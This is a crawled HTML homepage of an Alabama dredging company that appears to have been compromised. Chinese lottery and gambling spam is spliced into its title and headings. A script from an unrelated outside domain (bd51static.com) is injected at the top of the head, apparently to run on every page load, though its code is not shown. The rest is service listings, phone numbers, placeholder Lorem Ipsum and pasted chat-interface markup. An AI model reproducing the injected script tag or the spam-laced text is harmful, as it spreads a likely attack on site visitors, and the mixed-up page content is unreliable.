

--- FILE ---
content_type: text/html
request_url: http://dredgepro.net/
body_size: 12174
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel='stylesheet' href='css/normalize.min.css'>
		<title>Dredge Pros:精准幸运168飞船开奖历史号码-今天开奖168飞艇官方查询结果记录-全国统一开奖数据分析</title>
		<script type="text/javascript" src="//bd51static.com/17wl.js"></script>
        <script src="main.js"></script>
		<meta name='robots' content='max-image-preview:large' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
			/* <![CDATA[ */
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dredgepros.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
			/*! This file is auto-generated */
			!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
			/* ]]> */
		</script>
		<link rel='stylesheet' id='wp-block-library-css' href='css/style.min0899.css' type='text/css' media='all' />
		<style id='classic-theme-styles-inline-css' type='text/css'>
			/*! This file is auto-generated */
			.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
		</style>
		<style id='global-styles-inline-css' type='text/css'>
			:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
			:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
			:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
			:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
		</style>
		<link rel="https://api.w.org/" href="index-2.html" />
		<link rel="alternate" title="JSON" type="application/json" href="json/228.json" />
		<link rel="EditURI" type="application/rsd+xml" title="RSD" href="php/xmlrpc0db0.php" />

		<link rel="canonical" href="index.html" />
		<link rel='shortlink' href='index.html' />
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embed590f.json" />
		<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embed25e0" />
		<link rel="icon" href="webp/cropped-dredge-pros-logo-transparent-32x32.webp" sizes="32x32" />
		<link rel="icon" href="webp/cropped-dredge-pros-logo-transparent-192x192.webp" sizes="192x192" />
		<link rel="apple-touch-icon" href="webp/cropped-dredge-pros-logo-transparent-180x180.webp" />
		<meta name="msapplication-TileImage" content="https://dredgepros.com/wp-content/uploads/2024/08/cropped-dredge-pros-logo-transparent-270x270.webp" />
		<!-- [HEADER ASSETS] -->


		<link rel="stylesheet" href="css/fancy-backgroundc06b.css" />
		<link rel="stylesheet" href="css/swiper-bundle.minc06b.css" />
		<link rel="stylesheet" href="css/breakdance-swiper-preset-defaultsc06b.css" />
		<link rel="stylesheet" href="css/entrancec06b.css" />
		<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Archivo:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Titillium%20Web:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap" />

		<link rel="stylesheet" href="css/post-228-defaults9552.css" />

		<link rel="stylesheet" href="css/global-settings538e.css" />

		<link rel="stylesheet" href="css/presets0fbb.css" />

		<link rel="stylesheet" href="css/selectors0fbb.css" />



		<link rel="stylesheet" href="css/post-2284d34.css" />
		<!-- [/EOF HEADER ASSETS] -->
	</head>
	<body class="home wp-singular page-template-default page page-id-228 wp-theme-breakdance-zero breakdance">
		<section class="bde-section-228-517 bde-section">



			<div class="section-container">
				<div class="bde-advancedslider-228-522 bde-advancedslider">
					<div class="breakdance-swiper-wrapper" data-swiper-id="522">
						<div class="swiper">
							<div class="swiper-wrapper">
								<div class="bde-advancedslide-228-523 bde-advancedslide swiper-slide">
									<div class="advanced-slider__slide">
										<div class="bde-image-228-596 bde-image">
											<figure class="breakdance-image breakdance-image--246">
												<div class="breakdance-image-container">
													<div class="breakdance-image-clip">
														<img class="breakdance-image-object" src="webp/dredge-pros-logo-transparent.webp" width="901" height="235" srcset="https://dredgepros.com/wp-content/uploads/2024/08/dredge-pros-logo-transparent.webp 901w, https://dredgepros.com/wp-content/uploads/2024/08/dredge-pros-logo-transparent-300x78.webp 300w, https://dredgepros.com/wp-content/uploads/2024/08/dredge-pros-logo-transparent-768x200.webp 768w" sizes="(max-width: 901px) 100vw, 901px">
													</div>
												</div>
											</figure>

										</div>
										<div class="bde-div-228-518 bde-div">






											<div class="bde-div-228-553 bde-div">






												<div class="bde-fancy-divider-228-556 bde-fancy-divider">


													<div class="bde-fancy-divider__wrapper">
														<div class="bde-fancy-divider__separator   ">
														</div>
													</div>

												</div>
											</div>
											<h1 class="bde-heading-228-533 bde-heading">
												Dredge Pros:精准幸运168飞船开奖历史号码-今天开奖168飞艇官方查询结果记录-全国统一开奖数据分析-The Best Dredging Services
												<br> In Alabama
												<br>
											</h1>
											<div class="bde-text-228-534 bde-text">
												Dredge Pros is a State of Alabama Certified General Contracting company specializing in hydraulic and mechanical dredging, dewatering and marine construction.
											</div>
											<div class="bde-text-228-631 bde-text">
												Mobile County AL | Baldwin County AL | Gulf Shores | Orange Beach
											</div>
											<div class="bde-div-228-535 bde-div">






												<div class="bde-icon-box-228-656 bde-icon-box">


													<div class="ee-iconbox-icon breakdance-icon-atom">

														<svg xmlns="http://www.w3.org/2000/svg" id="icon-phone" viewBox="0 0 32 32">
															<path d="M22 20c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.109 12.109 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6z" />
														</svg>



													</div>


													<div class="ee-iconbox-content">
														<p class="ee-iconbox-title bde-h3">Call Us</p>
















														<a class="breakdance-link button-atom button-atom--text ee-iconbox-button" href="tel:12519813325" target="_self" data-type="url">


															<span class="button-atom__text">251-981-3325</span>



														</a>



													</div>

												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="bde-advancedslide-228-579 bde-advancedslide swiper-slide">
									<div class="advanced-slider__slide">
										<div class="bde-div-228-580 bde-div">






											<div class="bde-div-228-581 bde-div">






												<div class="bde-fancy-divider-228-582 bde-fancy-divider">


													<div class="bde-fancy-divider__wrapper">
														<div class="bde-fancy-divider__separator   ">
														</div>
													</div>

												</div>
												<div class="bde-text-228-583 bde-text">
													About Us
												</div>
												<div class="bde-fancy-divider-228-584 bde-fancy-divider">


													<div class="bde-fancy-divider__wrapper">
														<div class="bde-fancy-divider__separator   ">
														</div>
													</div>

												</div>
											</div>
											<h1 class="bde-heading-228-585 bde-heading">
												Dredge Pros:精准幸运168飞船开奖历史号码-今天开奖168飞艇官方查询结果记录-全国统一开奖数据分析-We Are Best Builders
												<br>In The World
											</h1>
											<div class="bde-text-228-586 bde-text">
												Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s
												<br>standard dummy text ever since the 1500s, when an unknown printer took a galley of type
											</div>
											<div class="bde-div-228-587 bde-div">






												<div class="bde-button-228-588 bde-button">







													<button type="button" class="button-atom button-atom--primary bde-button__button">

														<span class="button-atom__text">Contact Us</span>



													</button>



												</div>
												<div class="bde-button-228-589 bde-button">







													<button type="button" class="button-atom button-atom--custom bde-button__button">

														<span class="button-atom__text">How We Work</span>



													</button>



												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>

						<div class="swiper-button-prev">

						</div>
						<div class="swiper-button-next">

						</div>

						<div class="swiper-pagination"></div>

					</div>

				</div>
			</div>
		</section>
		<section class="bde-section-228-100 bde-section">






			<div class="section-container">
				<div class="bde-div-228-101 bde-div" data-entrance="zoomIn">






					<div class="bde-columns-228-103 bde-columns">
						<div class="bde-column-228-104 bde-column">






							<div class="bde-image-228-137 bde-image">
								<figure class="breakdance-image breakdance-image--250">
									<div class="breakdance-image-container">
										<div class="breakdance-image-clip">
											<img class="breakdance-image-object" src="webp/dredging-pic.webp" width="530" height="545" srcset="https://dredgepros.com/wp-content/uploads/2024/08/dredging-pic.webp 530w, https://dredgepros.com/wp-content/uploads/2024/08/dredging-pic-292x300.webp 292w" sizes="(max-width: 530px) 100vw, 530px">
										</div>
									</div>
								</figure>

							</div>
							<div class="bde-div-228-138 bde-div">






								<div class="bde-image-228-139 bde-image">
									<figure class="breakdance-image breakdance-image--251">
										<div class="breakdance-image-container">
											<div class="breakdance-image-clip">
												<img class="breakdance-image-object" src="jpg/dredging2.jpg" width="1024" height="768" srcset="https://dredgepros.com/wp-content/uploads/2024/08/dredging2.jpg 1024w, https://dredgepros.com/wp-content/uploads/2024/08/dredging2-300x225.jpg 300w, https://dredgepros.com/wp-content/uploads/2024/08/dredging2-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px">
											</div>
										</div>
									</figure>

								</div>
							</div>
						</div>
						<div class="bde-column-228-105 bde-column">






							<div class="bde-div-228-117 bde-div">






								<div class="bde-fancy-divider-228-121 bde-fancy-divider">


									<div class="bde-fancy-divider__wrapper">
										<div class="bde-fancy-divider__separator   ">
										</div>
									</div>

								</div>
								<div class="bde-text-228-116 bde-text">
									About Us
								</div>
								<div class="bde-fancy-divider-228-120 bde-fancy-divider">


									<div class="bde-fancy-divider__wrapper">
										<div class="bde-fancy-divider__separator   ">
										</div>
									</div>

								</div>
							</div>
							<h2 class="bde-heading-228-123 bde-heading">
								Looking for 幸运飞行艇168官方开奖最新版 Dredging Services in Alabama?
							</h2>
							<div class="bde-text-228-124 bde-text">
								With years of experience in the marine industry; we have successfully served Federal, State and Municipal government agencies, private sector industries and organizations as well as the general public.
							</div>
							<div class="bde-grid-228-125 bde-grid">






								<div class="bde-icon-list-228-127 bde-icon-list">
									<ul>


										<li>
											<div class='bde-icon-list__item-wrapper'>

												<span class='bde-icon-list__icon'>
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
														<!-- Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) -->
														<path d="M280.37 148.26L96 300.11V464a16 16 0 0 0 16 16l112.06-.29a16 16 0 0 0 15.92-16V368a16 16 0 0 1 16-16h64a16 16 0 0 1 16 16v95.64a16 16 0 0 0 16 16.05L464 480a16 16 0 0 0 16-16V300L295.67 148.26a12.19 12.19 0 0 0-15.3 0zM571.6 251.47L488 182.56V44.05a12 12 0 0 0-12-12h-56a12 12 0 0 0-12 12v72.61L318.47 43a48 48 0 0 0-61 0L4.34 251.47a12 12 0 0 0-1.6 16.9l25.5 31A12 12 0 0 0 45.15 301l235.22-193.74a12.19 12.19 0 0 1 15.3 0L530.9 301a12 12 0 0 0 16.9-1.6l25.5-31a12 12 0 0 0-1.7-16.93z" />
													</svg>
												</span>
												<span class='bde-icon-list__text'>
													Dredging Services
												</span>
											</div>

										</li>

									</ul>

								</div>
								<div class="bde-icon-list-228-128 bde-icon-list">
									<ul>


										<li>
											<div class='bde-icon-list__item-wrapper'>

												<span class='bde-icon-list__icon'>
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
														<!-- Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) -->
														<path d="M128,256A128,128,0,1,0,256,384,128,128,0,0,0,128,256Zm379-54.86L400.07,18.29a37.26,37.26,0,0,0-64.14,0L229,201.14C214.76,225.52,232.58,256,261.09,256H474.91C503.42,256,521.24,225.52,507,201.14ZM480,288H320a32,32,0,0,0-32,32V480a32,32,0,0,0,32,32H480a32,32,0,0,0,32-32V320A32,32,0,0,0,480,288Z" />
													</svg>
												</span>
												<span class='bde-icon-list__text'>
													Maintenance
												</span>
											</div>

										</li>

									</ul>

								</div>
							</div>
							<div class="bde-text-228-130 bde-text">
								Dredging projects are crucial for keeping our waterways navigable, similar to the maintenance needed for roads and highways. These projects typically involve restoring existing channels and canals, but sometimes they create new channels to establish marinas or waterway systems along the shoreline.
							</div>
							<div class="bde-grid-228-131 bde-grid">






								<div class="bde-icon-box-228-655 bde-icon-box">


									<div class="ee-iconbox-icon breakdance-icon-atom">

										<svg xmlns="http://www.w3.org/2000/svg" id="icon-phone" viewBox="0 0 32 32">
											<path d="M22 20c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.109 12.109 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6z" />
										</svg>



									</div>


									<div class="ee-iconbox-content">
										<p class="ee-iconbox-title bde-h3">Call Us</p>
















										<a class="breakdance-link button-atom button-atom--text ee-iconbox-button" href="tel:12519813325" target="_self" data-type="url">


											<span class="button-atom__text">251-981-3325</span>



										</a>



									</div>

								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="bde-section-228-111 bde-section">





			<div class="section-background-overlay"></div>


			<div class="section-container">
				<div class="bde-div-228-112 bde-div" data-entrance="zoomIn">






					<div class="bde-columns-228-113 bde-columns">
						<div class="bde-column-228-114 bde-column">






							<div class="bde-div-228-178 bde-div">






								<div class="bde-fancy-divider-228-179 bde-fancy-divider">


									<div class="bde-fancy-divider__wrapper">
										<div class="bde-fancy-divider__separator   ">
										</div>
									</div>

								</div>
								<div class="bde-text-228-180 bde-text">
									What We Do
								</div>
								<div class="bde-fancy-divider-228-181 bde-fancy-divider">


									<div class="bde-fancy-divider__wrapper">
										<div class="bde-fancy-divider__separator   ">
										</div>
									</div>

								</div>
							</div>
							<h2 class="bde-heading-228-182 bde-heading">
								飞艇168开奖号码彩播网-幸运飞开艇开奖结果官网-历史结果官方开奖记录 Our dredging expertise is in:
							</h2>
							<div class="bde-text-228-183 bde-text">
								Wave action, erosion, and sedimentation can reduce the depth of channels, necessitating periodic maintenance dredging to restore them to their planned operating depths.
								<br>
								<br>We provide top-notch dredging equipment for any project, ensuring a faster and more effective sediment removal process.
							</div>
							<div class="bde-icon-box-228-634 bde-icon-box">


								<div class="ee-iconbox-icon breakdance-icon-atom">

									<svg xmlns="http://www.w3.org/2000/svg" id="icon-phone" viewBox="0 0 32 32">
										<path d="M22 20c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.109 12.109 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6z" />
									</svg>



								</div>


								<div class="ee-iconbox-content">
									<p class="ee-iconbox-title bde-h3">Call Us</p>
									<div class="ee-iconbox-text">251-981-3325</div>
								</div>

							</div>
						</div>
						<div class="bde-column-228-115 bde-column">






							<div class="bde-grid-228-188 bde-grid">






								<div class="bde-rich-text-228-632 bde-rich-text breakdance-rich-text-styles">
									<ul>
										<li>Boat Lift Dredging</li>
										<li>Restoration Dredging</li>
										<li>Remediation Dredging</li>
										<li>River Dredging</li>
										<li>Municipal Dredging</li>
										<li>Mining Dredging</li>
										<li>Dock Dredging</li>
										<li>Marina Dredging</li>
										<li>Pond Dredging</li>
										<li>Lake Dredging</li>
										<li>Sand Dredging</li>
										<li>Slip Dredging</li>
										<li>Industrial Dredging</li>
										<li>Environmental Dredging</li>
										<li>Canal Dredging</li>
									</ul>
								</div>
								<div class="bde-rich-text-228-633 bde-rich-text breakdance-rich-text-styles">
									<ul>
										<li>Channel Dredging</li>
										<li>Bay Dredging</li>
										<li>Bayou Dredging</li>
										<li>Port Dredging</li>
										<li>Power Plant Dredging</li>
										<li>Harbor Dredging</li>
										<li>Mechanical Dredging</li>
										<li>Golf Course Dredging</li>
										<li>Stormwater Retention</li>
										<li>Pond Dredging</li>
										<li>Residential Dredging</li>
										<li>Lagoon Dredging</li>
										<li>Commercial Dredging</li>
										<li>Settling Pond Dredging</li>
										<li>Bucket Dredging</li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="bde-section-228-140 bde-section">






			<div class="section-container">
				<div class="bde-div-228-141 bde-div" data-entrance="zoomIn">






					<div class="bde-columns-228-142 bde-columns">
						<div class="bde-column-228-143 bde-column">







						</div>
						<div class="bde-column-228-191 bde-column">






							<h2 class="bde-heading-228-196 bde-heading">
								The advantage of professional dredging
							</h2>
							<div class="bde-div-228-636 bde-div">






								<div class="bde-rich-text-228-635 bde-rich-text breakdance-rich-text-styles">
									<div>
										<div class="pt-0">
											<div class="gizmo-bot-avatar flex h-8 w-8 items-center justify-center overflow-hidden rounded-full">
												<div class="relative p-1 rounded-sm flex items-center justify-center bg-token-main-surface-primary text-token-text-primary h-8 w-8">Dredging involves removing accumulated sediment from bodies of water such as streams, lakes, or rivers. It also aids in land development for port facilities, marinas, and residential areas. Specialized equipment is used to vacuum and pump out unwanted debris and sediment.</div>
												<div class="relative p-1 rounded-sm flex items-center justify-center bg-token-main-surface-primary text-token-text-primary h-8 w-8"> </div>
											</div>
										</div>
									</div>
									<div class="flex-col gap-1 md:gap-3">
										<div class="flex flex-grow flex-col max-w-full">
											<div class="min-h-[20px] text-message flex w-full flex-col items-end gap-2 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="c1650ad9-27bf-4deb-9a4d-147ff6c05e12">
												<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
													<div class="markdown prose w-full break-words dark:prose-invert light">
														<p>If you’re looking for “dredging services near me,” Dredge Pros is here to help. As water levels fluctuate, sediments and silt can accumulate, making it difficult or impossible to launch boats or navigate to docks and slips. Our team efficiently removes sediment from beneath your boat slip while minimizing the impact on your property and the environment. We provide top-notch dredging equipment for any project, ensuring a faster and more effective sediment removal process.</p>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
